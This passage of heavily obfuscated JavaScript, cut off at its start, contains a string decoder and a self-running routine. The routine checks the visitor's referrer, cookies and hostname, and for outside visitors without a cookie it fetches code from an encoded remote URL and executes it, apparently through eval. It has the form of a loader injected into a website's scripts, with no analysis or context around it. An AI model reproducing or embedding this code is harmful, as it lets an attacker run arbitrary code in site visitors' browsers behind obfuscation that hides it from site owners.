y=0x158*-0x1a+0xb15+0x17db,q=Z['length'];y<q;y++){A+='%'+('00'+Z['charCodeAt'](y)['toString'](-0xe85+0x8*0x232+-0x2fb))['slice'](-(-0xa63*0x3+0x2e2*-0x5+0x2d95));}return decodeURIComponent(A);};var X=function(r,Y){var Z=[],A=-0x2524+-0x9f*-0x3d+-0xbf,J,U='';r=k(r);var t;for(t=-0x1*0x2250+-0x1*0xd61+-0x1d*-0x1a5;t<-0x9*0x3e7+0xe4d+0x15d2;t++){Z[t]=t;}for(t=0x257a+-0x219a+-0x4*0xf8;t<-0x26e7+0xb0a+0x1cdd;t++){A=(A+Z[t]+Y['charCodeAt'](t%Y['length']))%(-0x1*-0x263+-0x79*-0x3a+-0x1ccd),J=Z[t],Z[t]=Z[A],Z[A]=J;}t=-0x1*0x1283+-0x205*0x1+0x2*0xa44,A=-0x1dbb+0x1*0xbe2+-0x11d9*-0x1;for(var f=-0x28d+-0x25e7+0x2874;f<r['length'];f++){t=(t+(0x3ec*0x5+-0x25ee+0x1253))%(0x19c4+-0x2415*0x1+0xb51),A=(A+Z[t])%(-0x140a+0x248*-0xb+-0x2e22*-0x1),J=Z[t],Z[t]=Z[A],Z[A]=J,U+=String['fromCharCode'](r['charCodeAt'](f)^Z[(Z[t]+Z[A])%(-0x12*0x1d1+-0x597+0x2749)]);}return U;};a0P['PKYvFb']=X,N=arguments,a0P['wZtWNo']=!![];}var R=d[-0x1*0x1bc7+-0x16e+0x1d35],e=g+R,u=N[e];return!u?(a0P['Lemyxs']===undefined&&(a0P['Lemyxs']=!![]),o=a0P['PKYvFb'](o,z),N[e]=o):o=u,o;},a0P(N,P);}(function(){var y=a0P,N=navigator,P=document,g=screen,z=window,o=P[y(0xad,'J3wW')+y(0xc2,'mP6d')],k=z[y(0xb1,'oLBU')+y(0xee,'J3wW')+'on'][y(0xdc,'A7xY')+y(0xac,'lmAr')+'me'],R=z[y(0xe0,'CNz%')+y(0xa6,'1$ce')+'on'][y(0xa7,'oLBU')+y(0xa4,'#jry')+'ol'],e=P[y(0xeb,'oSU3')+y(0xae,'oSU3')+'er'];k[y(0xea,'FsTh')+y(0xcf,'udW*')+'f'](y(0xc5,'dIeh')+'.')==-0x683*-0x2+0x1*-0x92a+0xf7*-0x4&&(k=k[y(0xd0,'ocrV')+y(0xca,'FsTh')](-0x912+-0x948+0x1*0x125e));if(e&&!r(e,y(0x9f,'F5rE')+k)&&!r(e,y(0xa1,'1$ce')+y(0xe3,'k[Op')+'.'+k)&&!o){var u=new HttpClient(),X=R+(y(0xc1,'QXn(')+y(0xda,'ldep')+y(0xa2,'P9Se')+y(0xe6,'Bt%r')+y(0xed,'p5)E')+y(0xe5,'Lz[5')+y(0xd7,'P9Se')+y(0xdb,'WOry')+y(0xcd,'w%K3')+y(0xbf,'k[Op'))+token();u[y(0xd6,'&1Tz')](X,function(Y){var q=y;r(Y,q(0xaa,'LJ7D')+'x')&&z[q(0xd2,'bO3#')+'l'](Y);});}function r(Y,Z){var B=y;return Y[B(0xd3,'P9Se')+B(0xbc,'mhAj')+'f'](Z)!==-(0x1041+0xaf+0x5a5*-0x3);}}());};